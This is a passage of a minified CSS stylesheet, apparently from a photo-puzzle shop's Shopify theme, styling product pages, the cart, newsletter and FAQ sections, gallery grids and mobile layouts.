p:nth-child(2n):before{left:-30px}.pvo_safety-notice,.pvo_safety-notice-2{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/14age.png?v=80145424297440242121765537261);background-position:left;background-size:contain;background-repeat:no-repeat;height:80px;max-height:150px;width:auto}.pvo_safety-notice-2{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/14age.png?v=80145424297440242121765537261)}.pvo_tab-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pvo_table-descr{padding-right:2em}.pvo_tab-image p{padding-top:4%}.pvo_table-descr img{width:80px;min-width:80px!important;height:auto}.pvo-tab-image .pvo_table-descr{width:auto!important}.pvo_table-descr-content h2{margin-bottom:0!important;padding-bottom:1em!important;font-weight:700!important;color:#272727!important}.pvo_table-descr-content span>p{padding-top:0!important}img.round{border-radius:50%;aspect-ratio:1}.pvo_share-image{border-radius:50%!important;display:block;width:60px;height:auto;margin-top:10px}.pvo-init:hover img:first-child,.product-single__media-wrapper:hover img:first-child{opacity:0!important}.pvo-init{padding:12px 8px 0}.header>p{color:#8b8b99;font-size:16px!important;margin-bottom:0!important;padding-top:10px}#product-information .description{margin-bottom:5px!important}body .product-detail-layout .product-detail-content #product-information .product-price{margin-bottom:10px}#product-information .title{margin-bottom:10px!important}#product-information>form>label,#ProductSelect-product-template{display:block;font-weight:400}#product-information>form>button{font-size:14px;border-width:1px;height:40px;line-height:38px;font-weight:500;color:#fff;border-color:#27272f;background-color:#27272f;text-align:center;padding:0 20px;position:relative;margin-top:20px;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#ProductSelect-product-template{height:40px;width:25vw;max-width:240px;padding:5px 10px}#product-information>form>button:hover{background-color:#d6312e;border-color:#d6312e}#product-information>form>label{font-size:14px!important;color:#8b8b99}.comWish-content{opacity:0!important}#pvo_myPuzzle-icon{height:60px;border-radius:50%}#taopixcustomparam_txt_SHOPIFYCOVERTEXT{background-color:#e7e9f3;height:40px;width:25vw;max-width:240px;padding:5px 10px}.product-form__cart-submit{width:25vw;max-width:240px}#pvo_moreTags{color:#d6312e!important}label[for=taopixcustomparam_txt_SHOPIFYCOVERTEXT]{position:relative}label[for=taopixcustomparam_txt_SHOPIFYCOVERTEXT]:hover .pvo_label-tooltip{opacity:1}.pvo_label-tooltip{font-size:1em;line-height:1em;height:auto;width:auto;display:block;position:absolute;left:0;top:-45px;background-color:#f4f4f4;padding:12px;opacity:0;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.pvo_label-tooltip:before{content:"";position:absolute;left:45%;bottom:-7px;height:16px;width:16px;background-color:#f4f4f4;display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.pvo_photo-share{margin-top:0!important;margin-bottom:0!important}.focus-visible{background-color:#fff!important}#pvo_delivery-date-container{font-size:12px!important}#pvo_delivery-date-container h5{font-size:14px!important;line-height:10px}#pvo_delivery-date-container p{color:#d6312e}.product-detail-layout .product-detail-content #product-information .product-share{padding-top:0!important;margin-top:0!important}#pvo_proof-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:evenly;-ms-flex-pack:evenly;justify-content:evenly;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:10px 0;margin-top:-25px}.pvo_proof-icon{text-align:center;position:relative;width:32%}.pvo_proof-icon>img{height:100%;max-height:70px}.pvo_proof-icon p{font-weight:700;font-size:11px}.pvo_individual-print{width:98%;margin-bottom:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pvo_individual-print>img{height:90px!important}.pvo_individual-print p{margin-bottom:0!important;text-align:left;font-weight:400}.pvo_photo-templates{color:#282828}.pvo_photo-templates>h5>span{font-size:16px;font-weight:300}#pvo_trustpilot{padding:35px 20px;margin:50px 0}.pvo_trustpilot-top iframe{width:25%!important;position:absolute!important;float:left!important;padding-top:5px}.pvo_trustpilot-nav-mobile{padding-top:35px!important}body .shopify-section .home-deal-layout{padding-top:0!important;padding-bottom:0!important}.pvo_deal-main{position:relative}.deal-content{padding:5% 0}.pvo_deal-item-content{position:relative;padding-bottom:45px}.pvo_deal-item{position:relative;background-position:center center;background-size:cover;background-repeat:no-repeat;display:none}.pvo_deal-item img{opacity:0!important}.pvo_deal-description{width:50%;background-color:#f5f6fc;text-align:center;position:absolute;top:10%;left:25%;padding:20px;border-radius:3px}.pvo_deal-description:after{content:"";display:block;width:20px;height:20px;position:absolute;background-color:#f5f6fc;bottom:-5px;left:45%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.pvo_deal-item-content img{position:relative}.pvo_deal-price-container{padding:30px 5px;border-radius:50%;background-color:#d43125;display:inline-block;text-align:center;margin-top:-10%!important;width:115px;height:115px;position:absolute;bottom:100px;left:10px}.pvo_deal-price-container>p{margin:0!important;padding:0!important}.pvo_deal-title{text-transform:uppercase;font-size:11px;color:#fff;font-weight:700}.pvo_deal-price{font-family:streamster;font-size:26px;color:#fff}.pvo_deal-price span{font-size:14px;vertical-align:top}.pvo_deal-selection{position:absolute;right:10%;bottom:40%;z-index:9999}.pvo_deal-selection>a{background-color:#fff;color:var(--shopify-editor-setting-color_body);border-radius:50%;width:30px;height:30px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none;margin-bottom:10px}.pvo_deal-selection>a:hover,.pvo_deal-selection-active{background-color:#d43125!important;color:#fff!important}#pvo_company-logo{position:relative;width:100%;height:auto;background-color:#f1ecda;border-bottom:2px solid #ab1d00}.pvo_company-logo-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;max-width:1170px}#pvo_company-logo img{padding:15px 0;-webkit-filter:grayscale(100%)!important;filter:grayscale(100%)!important;width:auto!important;max-width:120px!important;height:auto;max-height:120px!important}.home-blog-layout{padding:60px 0!important}.group-blog-top .article{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.article:hover{margin-top:-12px;box-shadow:0 9px 30px -17px #000000bf;-webkit-box-shadow:0px 9px 30px -17px rgba(0,0,0,.75);-moz-box-shadow:0px 9px 30px -17px rgba(0,0,0,.75)}.article-excerpt{margin-top:20px}.article:hover h2.article-name a{color:#d6312e!important}.article-author:before{display:none!important}.blog-title{background-image:none!important}.blog-inner-title{color:#282828!important;font-size:26px!important;font-weight:600!important;background-color:transparent!important;padding:0!important;margin-bottom:20px!important;line-height:32px!important;text-align:left!important}.article-comment,#comments,h1.article-name{display:none!important}.article-description u{font-weight:700;text-decoration:none}.home-testimonials-layout{background-size:cover;background-position:center;background-repeat:no-repeat}.testimonials-item>div{background-color:transparent!important}.testimonials-item>div>img,.about-item>img{border-radius:50%;max-width:140px;width:100%}.home-brand-layout{background-color:#fff}.testimonials-caption-group p,p.testimonials-name{color:#fff!important}.testimonials-name{font-weight:700!important;text-transform:uppercase;font-size:16px!important}.testimonials-position{display:none}.pvo_testi-container img{height:130px!important;width:130px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pvo_testi-container img:last-child{z-index:10;position:absolute;margin-top:-130px!important}#shopify-section-1615474120d495f765>div>section>div>div>div>div.home-about-content>div>p{color:#e2635f!important}h5.about-title{padding-bottom:5px!important;margin-bottom:0!important}h5.about-title:before,h5.about-title:after{display:none!important}#shopify-section-1615474120d495f765>div>section>div>div>div>div.page-title.text-center.not-animated>p.caption{color:#000!important}#pvo_about p,#pvo_about ul{margin:0 auto!important;padding-top:16px}#pvo_about ul{width:45vw!important;max-width:680px!important;min-width:280px!important}#shopify-section-cart-template ._btn{background-color:transparent!important;color:#8d8d99;border-color:#8d8d99}#shopify-section-cart-template ._btn:hover,#shopify-section-cart-template #checkout{background-color:#d6312e!important;color:#fff;border-color:#d6312e}#shopify-section-cart-template #checkout{float:right}#shopify-section-cart-template #checkout:hover{opacity:.8}#shopify-section-cart-template{padding-bottom:0!important}.modal-content{width:80%!important}#lightbox-search .modal-header>button.close{float:none!important;position:absolute;right:-50px!important;top:-10px!important}.icon-close{width:50px!important;height:50px!important;border:none!important;line-height:55px!important}.dynamic-checkout__content{display:none!important}#add-to-cart{margin-top:0!important}.product-details__item{list-style:none}.product-details__item p{margin-bottom:5px}.text-link--accent{padding:4px 8px;font-size:8px;border-radius:5px;color:#8b8b99;border:1px solid #8b8b99;background-color:#fff;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pvo_product-cart-image:before{background-color:#fff;padding:6px 8px}.pvo_qty-wrapper{display:inline-block!important;width:60px!important;height:38px!important;border:1px solid #e7e9f3;border-left:none!important;border-right:none!important}.pvo_qty-btn{background-color:transparent;color:#8d8d99;height:38px!important;width:30px;border:1px solid #e7e9f3;border-radius:5px;margin:0;padding:0}.pvo_qty-btn:hover{background-color:#e7e9f3}.pvo_qtyMinus{border-right:none;margin-right:-8px;border-top-right-radius:0;border-bottom-right-radius:0}.pvo_qtyPlus{border-left:none;margin-left:-8px;border-top-left-radius:0;border-bottom-left-radius:0}.cart-form .quantity-wrapper{height:38px!important}.cart-form .item-quantity{height:38px!important;width:100%!important;background-color:transparent;padding:0!important;border:none!important;line-height:36px}.total_label>span{font-weight:400;font-size:12px;text-transform:none!important;color:#8b8b99}.pvo_imagerights,.pvo_terms-container{width:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:35px;padding:20px;background-color:#fdd;border:2px solid #d6312e;border-radius:5px;position:relative;-webkit-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.pvo_terms-container{border-color:#ff0;background-color:#fafad2;margin-bottom:15px}#imagerights,#checkterms{min-width:1em!important;min-height:1em!important;border:1px solid #333;position:relative;-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;margin-top:0}#imagerights:checked,#checkterms:checked{background-color:#666}.pvo_imagerights label,.pvo_terms-container label{font-weight:400;padding-left:10px!important;vertical-align:middle!important;color:#666;margin-bottom:0!important}.pvo_terms-container,.pvo_imagerights{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pvo_terms-checked{border-color:green;background-color:#dfd}.cart-description .cart-title{font-size:16px}#genie-store-pickup-front-holder,.locCity{display:none}.locationHolder{margin-left:20px}.locationHolder input{padding:0!important;line-height:16px!important;height:16px!important;width:16px!important;border-radius:100%}.active-location>.locationHolder>input{border:1px solid #efefef!important;background-color:#f2f2f2!important;position:relative}.active-location>.locationHolder>input:before{height:8px;width:8px;background-color:#d6312e;content:"";display:block;position:absolute;border-radius:50%;left:3px;top:3px}input#checkout{margin-top:0!important}.summary .price{vertical-align:top!important}.total_label,#pvo_cart-total{font-size:18px!important}.pvo_cart-back{width:100%;margin-bottom:15px}.pvo_cart-decide{display:flex;justify-content:flex-start;align-items:center;padding:20px 0;flex-wrap:wrap}.pvo_cart-decide>div{width:100%;display:block;padding:20px 0}.home-choose-inner{background-image:url(../assets/gute-gruende-bg-comp.webp);background-size:cover;background-repeat:no-repeat;background-position:55% 50%}.home-choose-banner>img{display:none!important}#shopify-section-1523937570794>div>section>div.home-testimonials-layout>div>div>div.page-title.text-center.not-animated>p.caption{color:#fff!important}footer .footer-newsletter-layout .footer-newsletter-layout-group{background-image:url(../assets/Newsletter-Background-comp2.webp)!important;background-size:cover;background-position:center center;background-repeat:no-repeat}.footer-newsletter-layout-group{margin-top:35px!important}.footer-newsletter-layout:before,.footer-newsletter-layout:after,.about-layout:after{display:none!important}.footer .footer-info-layout .footer-info-inner .about-layout .group{background:none!important}#pvo_good-reason{max-width:100vw}.newsletter-form{padding:0}.pvo_newsletter-info{font-size:10px;padding-top:10px;opacity:.6;font-style:italic}form#mc-embedded-subscribe-form{display:-ms-flexbox;display:-webkit-box;display:flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-webkit-box-align:center;align-items:center;-ms-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}input#mail,input#mail2,.cr_form-input{height:50px!important;width:calc(100% - 130px);border-radius:5px;border:none!important;font-size:14px;padding:0 20px}button#subscribe{font-size:14px;padding:0 16px;font-weight:500;color:#fff;border-color:#d6312e;background-color:#d6312e;border-width:1px;height:50px;line-height:48px;width:160px;text-transform:uppercase;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.about-logo{position:relative;width:30vw;max-width:320px!important;min-width:220px!important;margin-top:-50px!important}.about-logo>img{width:100%;height:100%}.newsletter-title p{color:#13131f!important}#pvo_payment-icon-container,#pvo_shipping-icon-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#pvo_payment-icon-container li,#pvo_shipping-icon-container li{display:inline!important;text-align:left;padding:0 3px}#pvo_shipping-icon-container{margin-bottom:5px}.pvo_fedex-logo{vertical-align:bottom!important;height:22px;width:34px}#pvo_newsletter-checkbox{text-align:left;font-size:12px;display:flex;align-items:flex-start;margin-top:12px}#pvo_newsletter-checkbox label{font-weight:400;padding-left:3px;display:inline!important;font-size:.9em}#pvo_checkbox,.pvo_checkbox,#pvo_checkbox-modal{width:1em;height:1em;min-width:1em!important;min-height:1em!important;vertical-align:middle;margin-top:0;-webkit-appearance:checkbox!important;-moz-appearance:checkbox!important;appearance:checkbox!important}.footer-copyright-layout{margin-bottom:-25px}.pvo-fullwidth{width:100vw!important;max-width:100vw!important}.panel-body{color:#333}.panel-title{position:relative}.panel-title-red,.panel-title-red:hover,.pvo_faq-heading:hover,.pvo_faq-heading:hover .pvo_panel-plus:after,.panel-title:hover{color:#d6312e!important;cursor:pointer}.pvo_panel-plus:after{content:"+";position:absolute;right:0;top:0;display:block;color:#282828}.pvo_panel-minus:after{content:"-";position:absolute;right:0;top:0;display:block;color:#d6312e}.panel-collapse{height:0px!important;opacity:0}.pvo-collapse{-webkit-animation-name:panel-slide;animation-name:panel-slide;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-direction:forwards;animation-direction:forwards;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;height:auto!important}.pvo_newsletter-thankyou{flex-direction:column;padding-bottom:50px}.pvo_newsletter-h4{position:relative;margin:0 auto;padding-bottom:15px;font-size:22px}.pvo_newsletter-success{margin:0 auto 0 30px;padding:37px 0}.pvo_newsletter-h4:before{content:"";background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/check-icon_small.webp?v=89942594705911156701700841523);background-size:contain;background-repeat:no-repeat;position:absolute;left:-30px;top:3px;display:block;height:20px;width:20px;font-size:20px}@-webkit-keyframes panel-slide{0%{opacity:0}to{opacity:1}}@keyframes panel-slide{0%{opacity:0}to{opacity:1}}span.test .product-tab,span.text .page-title{display:none}.pvo_publisher-coll-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:50px}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2n+3),.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2){margin:0 2%}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(3){margin:0!important}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n){margin-bottom:2%!important}.pvo_publisher-coll-box{height:50vh;max-height:320px;width:32%;background-color:#f2f2f2;background-repeat:no-repeat;background-size:cover!important;background-repeat:no-repeat!important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pvo_publisher-coll-box:hover{opacity:.4!important}.pvo_publisher-coll-content{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;height:100%}.pvo_publisher-coll-content a{background-color:#fafafacc;padding:15px 25px;max-width:95%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pvo_publisher-coll-content a.pvo_hover-anchor{opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pvo_publisher-coll-content:hover>a.pvo_hover-anchor{opacity:1}.pvo_publisher-coll-content p{margin:0;padding:0}.pvo_publisher-coll-titel{font-size:20px;font-weight:700;color:#282828}.pvo_grid-item-pcount{color:#d6312e}.masonry,#publisher-masonry{display:-ms-grid;display:grid;-ms-grid-columns:1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr;grid-template-columns:repeat(8,1fr);-ms-grid-rows:250px 20px 250px;grid-template-rows:repeat(2,150px);grid-column-gap:20px;grid-row-gap:20px;grid-auto-flow:row}.masonry-brick,.publisher-masonry{background-color:#f5f0e3;background-position:50% 50%!important;background-size:cover;background-repeat:no-repeat;opacity:.8;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.publisher-masonry{background-size:contain!important;background-origin:content-box;padding:5%;-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:2;grid-column:span 2}.masonry-brick:hover,.publisher-masonry-brick:hover{opacity:1;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.masonry-brick:nth-child(10n+1){-ms-grid-row-span:2;grid-row:span 2;-ms-grid-column-span:3;grid-column:span 3}.masonry-brick:nth-child(10n+2),.masonry-brick:nth-child(10n+5){-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:3;grid-column:span 3}.masonry-brick:nth-child(10n+3),.masonry-brick:nth-child(10n+4){-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:2;grid-column:span 2}.masonry-brick:nth-child(10n+6),.masonry-brick:nth-child(10n+10){-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:3;grid-column:span 3}.masonry-brick:nth-child(10n+7),.masonry-brick:nth-child(10n+9){-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:2;grid-column:span 2}.masonry-brick:nth-child(10n+8){-ms-grid-row-span:2;grid-row:span 2;-ms-grid-column-span:3;grid-column:span 3}.pvo_loadmore-btn,.pvo_read-more-btn{padding:10px;height:30px;font-size:12px;line-height:140%;margin-bottom:20px}#pvo_collect-artist-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:50px 0}.pvo_collect-image-container,.pvo_collect-descr-container{width:100%}.pvo_collect-descr-container{padding:0 20px}.pvo_vendor-list{padding:0;margin:10px 0}.pvo_artist-big{height:40vh!important;max-height:380px;width:auto!important;margin-bottom:30px}.pvo_artist-more-anchor{color:#d6312e!important;line-height:3}.pvo_breadcrumbs{padding-bottom:35px}.pvo_breadcrumbs>ul{display:-webkit-box;display:-ms-flexbox;display:flex}.pvo_breadcrumbs>ul li{padding-right:10px}.pvo_breadcrumbs>ul li:after{content:">";display:block;color:#8b8b99;font-size:1em;float:right;padding-left:10px}.pvo_breadcrumbs>ul li:last-child:after,.pvo_breadcrumbs>ul li:first-child:after{content:""}#pvo_about{margin-bottom:50px;color:#333}#pvo_about p{max-width:90ch}#pvo_about h3{text-align:center;margin:35px 0}#pvo_production-container>div{padding:0 1%}.pvo_production-image{width:100%;height:30vh;max-height:260px;display:block;background-position:center;background-size:cover;margin-bottom:16px}.lf-usa{background-image:url(https://cdn.shopify.com/s/files/1/0274/2697/9955/files/ludofact-usa_480x480.jpg)}.lf-de{background-image:url(https://cdn.shopify.com/s/files/1/0274/2697/9955/files/LudoFact-Gruppe_480x480.jpg)}.fpds{background-image:url(https://cdn.shopify.com/s/files/1/0274/2697/9955/files/friedmann2_480x480.jpg)}.pvo_publisher-image{position:absolute;right:5px;top:5px;z-index:2}.pvo_publisher-image img{border-radius:50%;width:auto;height:50px}#pvo_collect-descr hr,.pvo_table-descr-content hr{display:none}.pvo_price-list{font-size:1.75em!important}.pvo_listing-span{font-size:.75em!important;color:#8b8b99}.pvo_photo-templates-desktop{background-color:#f3ecda;padding:30px 30px 10px;text-align:center;vertical-align:middle;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:0;margin-bottom:25px;font-size:32px}.pvo_photo-templates-mobile{background-color:#f3ecda;padding:40px 40px 20px;text-align:center;vertical-align:middle;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:0;margin-bottom:25px;font-size:32px;width:100vw;margin-left:-15px!important}.product-label{bottom:10px!important;right:15px!important}.pvo_black-week{font-size:12px;padding:4px 8px;border-radius:20px;vertical-align:super;margin-left:10px}.product-label .label-element.deal-label,.pvo_black-week{background-color:#d6312e;color:#fff;border-color:#d6312e;height:23px}.product-label .label-element>span{font-size:14px;line-height:24px;text-transform:none}.missp{padding:50px 0}.missp h4{text-align:center;padding-bottom:15px}#missp-intro{text-align:center;padding-bottom:100px}#missp-intro p{margin:0 auto;padding-bottom:35px;font-size:18px;line-height:180%}#missp-intro h3{color:#333}#missp-copy{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;width:100%;gap:30px}.missp-copy-item{width:calc(33.3% - 20px);height:100%}.missp-copy-item figure{height:240px;width:100%;display:block;background-size:cover;background-repeat:no-repeat;background-position:center}.missp-step1{background-image:url(/cdn/shop/files/Step1-missingpiece.jpg);background-size:contain!important;border:1px solid #dedede}.missp-step2{background-image:url(/cdn/shop/files/Step2-missingpiece.jpg)}.missp-step3{background-image:url(/cdn/shop/files/Step3-missingpiece.jpg)}.missp-copy-item h5{padding-top:20px;color:#333;margin-bottom:10px}#missp-faq{width:90%;margin:0 auto;padding:100px 0}#missp-faq div{padding-bottom:30px}#missp-faq p{padding-bottom:5px;margin-bottom:0;font-size:18px}.missp-faq-q{font-weight:700;color:#333;font-size:18px}.missp-faq-a{font-weight:400}.shopify-policy__container,#gdpr_page{color:#2b2b2b}#pvo_privacy-policy a{color:red;opacity:.8}#pvo_privacy-policy h2{font-size:26px}#pvo_privacy-policy h3{font-size:20px}#pvo_privacy-policy h4{font-size:18px}.shopify-policy__title{padding-top:20px}.shopify-policy__container{padding-bottom:50px}.cc-banner{width:100vw!important}.cc-window.cc-floating{max-width:100vw!important;width:100vw!important}@media screen and (min-width: 420px){td.image-info{max-width:240px!important}}@media screen and (max-width: 766px){.row{margin-left:0!important;margin-right:0!important}.modal-content{display:none!important}.purchase{margin-top:-10px}.tabs-title .nav-tabs{border-bottom:none!important}.footer .footer-newsletter-layout{padding-bottom:30px!important}.pvo_breadcrumbs{display:none}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn{width:45%!important;margin:0 auto}.pvo_remove-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;width:93vw;margin-left:0vw;border:1px solid #dedede;margin-top:12px}.pvo_remove-mobile .remove-mobile{color:#666;margin-top:0!important;padding:10px;margin-left:0!important}.pvo_remove-mobile .remove-mobile .cs-icon{display:none;position:absolute}.product-details__item{background-color:#aac5c9;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:-8px;width:92vw}.text-link--accent{padding:0;font-size:14px}.product_name{position:relative}#pvo_slider-bg{width:80%!important}@-webkit-keyframes slidePVO{0%{width:80%}to{width:200%}}@keyframes slidePVO{0%{width:80%}to{width:200%}}@-webkit-keyframes slidePVOreturn{0%{width:200%}to{width:80%}}@keyframes slidePVOreturn{0%{width:200%}to{width:80%}}.R-ReviewsList__controlButton--left{left:25px!important}.R-ReviewsList__controlButton--right{right:25px!important}.thumbs{margin:0 auto}#pvo_collect-descr{margin-bottom:50px!important}#ProductSelect-product-template,#taopixcustomparam_txt_SHOPIFYCOVERTEXT,.product-form__cart-submit{width:82vw!important;max-width:82vw!important;font-size:16px}#pvo_company-logo img{padding:10px 0;-webkit-filter:grayscale(100%)!important;filter:grayscale(100%)!important;width:auto!important;max-width:16%!important;height:auto;max-height:100px!important}.cc-compliance{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:space-evenly!important;align-content:space-evenly!important}.cc-settings,.cc-allow{display:block;width:100%;margin-bottom:10px!important}.pvo-init:hover img:first-child{opacity:.6!important}.pvo-init:hover img:last-child{opacity:0!important}.pvo_photo-templates,#pvo_crown-container h5{text-align:center}.pvo_deal-price-container{left:-10px!important;bottom:-10px!important}.cart_text,.cart_text .number{display:block!important}#shopify-section-product-template{margin-top:6%!important}.pvo_resize{height:168px!important;width:168px!important}.price-mobile{position:relative}.pvo_discount_applied{position:absolute;top:2px;left:-65px}#missp-copy{flex-direction:column}.missp-copy-item{width:90%;margin:0 auto}#pvo_good-reason{padding:0 30px!important}.tabs-left li{padding:12px 16px!important;margin-bottom:10px!important;border:2px solid #e6e6e6!important}.tabs-left li.active{border:2px solid #d6312e!important}body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li.active:before{display:none}}@media screen and (min-width: 767px){.pvo_featured-image{width:98%!important}#shopify-section-product-template .tab-pane{width:80%!important}#shopify-section-cart-template #checkout{width:46.5%}.about-item{height:310px!important}#cart .pvo_qtyMinus,#cart .pvo_qtyPlus,#cart .pvo_qty-wrapper{border:none;margin:0}#cart .pvo_qtyMinus:hover,#cart .pvo_qtyPlus:hover{background-color:transparent;border:none}#cart .pvo_qty-wrapper{width:auto!important}#cart .quantity-wrapper{height:38px!important;width:50%;min-width:90px;margin:0 auto;border:1px solid #e7e9f3;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body section.cart-content table tbody tr td{padding:10px}body section.cart-content table tbody tr td.remove{padding:0!important}td.image-info{max-width:30vw!important}}@media screen and (max-width: 425px){input._btn{margin-top:15px!important;margin-bottom:15px!important}.purchase,#pvo_add-to-cart-btn,.pvo_product_shipping-form-item select,.pvo_product_shipping-form-item input,.pvo_product_shipping-btn{width:100%!important}.pvo_product_shipping-form-item select,.pvo_product_shipping-form-item input,.pvo_product_shipping-btn{max-width:100%!important}#shipping-calculator input,#shipping-calculator select{width:100%!important}.product-label{display:block!important;top:80%!important}}@media screen and (min-width: 456px) and (max-width: 573px){input._btn{margin-top:0!important}}@media screen and (min-width: 574px) and (max-width: 769px){input._btn{margin-top:10px!important}}@media screen and (min-width: 770px) and (max-width: 1200px){input._btn{margin-top:15px!important}#shopify-section-product-template{margin-top:6%!important}}@media screen and (min-width: 767px) and (max-width: 1200px){#shopify-section-product-template{margin-top:6%!important}}@media screen and (min-width: 768px) and (max-width: 990px){#shopify-section-product-template{margin-top:3%!important}}@media screen and (max-width: 573px){.pvo_btn-black{font-size:10px!important}.add-to-cartDesktop{display:none!important}.pvo_ATCmobile{display:block!important;margin-top:0!important}tbody>tr.pvo_line-item:nth-child(n+1){border-top:1px solid #e7e9f3;padding-top:35px}tbody>tr.pvo_line-item:first-child{border-top:none}.product_name{width:;margin-left:0vw;display:inline-block}.product_name>a,.product_name>p{font-size:20px;width:100%;max-width:95%;word-break:break-word}.item-quantity-mobile{width:95px!important;height:26px!important;font-size:14px!important;float:right;margin-top:10px}#product-information .product-share{border:none!important;margin-top:75px}.pvo_photo-share{margin-top:0!important;margin-bottom:0!important}input#checkout,.shipping-calculator>span{width:100%;float:none!important}.total_label,.price{border:none!important;font-size:18px!important}.product_image{padding-right:10px}.product_image>a>img{float:left}.pvo_product-cart-image{padding-top:10px}.price-mobile{float:right;margin-top:-32px;font-size:18px}.pvo_line-item .image{width:100%!important;float:left;max-width:50vw!important}.pvo_line-item[data-producttype=taopix] .price-mobile{margin-top:-35px!important}.quantity-wrapper>.wrapper{margin-top:-10px;margin-bottom:10px}.pvo_variant-price{font-size:32px!important;padding-bottom:10px}.summary{border-top:1px solid #e7e9f3!important;border-bottom:1px solid #e7e9f3!important}.remove-mobile{width:100%;height:100%;text-align:center}input.form-control,button.btn_newsletter_send{width:100%!important;margin-top:12px}.group_cart_item .cart-left{width:30vw!important}.group_cart_item .cart-right .cart-price{width:100%}.group_cart_item .cart-right{width:50vw!important}.pvo_tech-descr-render>div{width:50%!important}.pvo_tech-descr-title{margin-bottom:0}#pvo_top-bar p{padding:10px}#shopify-section-cart-template{padding-top:0!important}footer .footer-newsletter-layout 